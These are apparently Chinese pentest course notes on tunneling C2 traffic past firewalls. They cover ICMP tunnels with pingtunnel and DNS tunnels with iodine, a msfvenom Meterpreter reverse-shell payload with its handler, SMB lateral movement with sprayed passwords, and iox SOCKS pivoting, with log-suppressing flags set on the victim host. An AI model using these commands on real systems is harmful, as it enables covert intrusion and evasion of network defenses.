173天隧道技术篇&防火墙组策略&ICMP&DNS&SMB协议&出网判断&C2上线&解决方案

主要学习的是icmp隧道的搭建

分别的C2的icmp隧道搭建和msf隧道搭建

以及要了解C2支持的各种协议

如何判断主机支持什么协议

Icmp 使用ping ip or domain

Ssh 用ssh连接 ip or domain

Dns 用 nslookup domain

Http 用 curl ip

tcp用 telnet ip orport

icmp隧道搭建使用工具

使用pingtunnel工具进行搭建隧道 https://github.com/esrrhs/pingtunnel

使用参考文章:https://www.freebuf.com/articles/network/282244.html

# windows操作系统【不太好使】

pingtunnel.exe -type client -l :监听本机的端口(随便写) -s pingtunnel服务端地址 -t 隧道目标地址:端口 -tcp 1

# windows操作系统【不太好使】

./pingtunnel -type client -l :监听本机的端口(随便写) -s pingtunnel服务端地址 -t 隧道目标地址:端口 -tcp 1

监听器与后门的配置

第一条命令是在pingtunnel服务端上运行的,第二条是在客户端上运行的,也就是说得把pingtunnel上传到被攻击的主机上去 注意点是 需要一点要加上 noprint nolog





DNS上线

如果是使用C2搭建DNS隧道,这边是不需要搭建的,因为C2自身支持生成DNS的payload

分别支持



需要创建三个域名

创建监听器的时候加上



可以使用checkin 和 mode dns-txt 加快dns进程

DNS隧道搭建

使用工具iodine https://github.com/yarrick/iodine

DNS上的配置 注意是A记录

服务端

iodined -f -c -P 1 192.168.0.1 ns1.mak4r1.com -DD #服务端

-P是连接密码,写一个密码就行

192.168.0.1是虚拟网卡中受害机的虚拟ip

ns1.mak4r1.com是NS记录里待查询的域名

客户端

iodine -f -P 1 ns1.mak4r1.com -M 200

回显Connection setup complete, transmitting data.就是OK的,这时候ping 192.168.0.1能ping通说明连接成功



MSF搭建icmp隧道

仍然是使用pingtunnel

服务端

./pingtunnel -type server

客户端

pingtunnel -type client -l :3333 -s 192.168.139.141 -t 192.168.139.141:3344 -tcp 1 -noprint 1 -nolog 1

生成木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=3333 -f exe -o msf.exe

MSF监听器配置

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 3344

run



SMB横向移动

445端口开放代表SMB协议开放

适用场景:防火墙放行的WEB入口打不下来利用放行的SMB移动获取权限

利用条件:密码喷射或已知口令的情况下直接正向SMB横向移动拿下

注意是先通过信息收集到账号密码,然后进行端口扫描发现开放smb 最后进行横向移动



ICMP穿透-Pingtunel配合iox代理Socks内网穿透

iox的地址

https://github.com/EddieIvan01/iox

这个是解决拿下的主机只是允许icmp出,我们要访问该主机的其他网址该如何拿下,就是利用iox启用socks代理,然后用pingtunnel搭建icmp,然后把该socks节点转成成icmp隧道出去

服务端:

./pingtunnel -type server -noprint 1 -nolog 1 -key 000000

./iox.exe proxy -l 4455 -l 5566

客户端:(被攻击机):

pingtunnel -type client -l 127.0.0.1:2222 -s 192.168.139.141 -t 192.168.139.141:4455 -tcp 1 -noprint 1 -nolog 1 -key 000000(先执行)

iox.exe proxy -r 127.0.0.1:2222(后执行)

iox工具的使用

代理模式

./iox proxy -l 9999 -p 1080 vps上执行 将 9999端口的内容转发到1080上 (外网vps)

./iox proxy -r vps:9999 而后在proxy上配置socks代理即可 (内网)

内网穿透模式

注意在vps上开放端口和防火墙

浙公网安备 33010602011771号

浙公网安备 33010602011771号